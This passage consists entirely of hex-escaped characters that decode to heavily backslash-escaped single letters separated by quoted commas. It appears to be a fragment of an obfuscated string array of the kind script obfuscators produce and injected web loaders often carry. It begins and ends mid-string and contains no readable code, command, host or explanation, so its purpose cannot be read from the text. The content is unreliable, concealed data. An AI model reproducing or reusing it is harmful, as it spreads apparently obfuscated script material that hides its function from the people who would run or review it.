x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43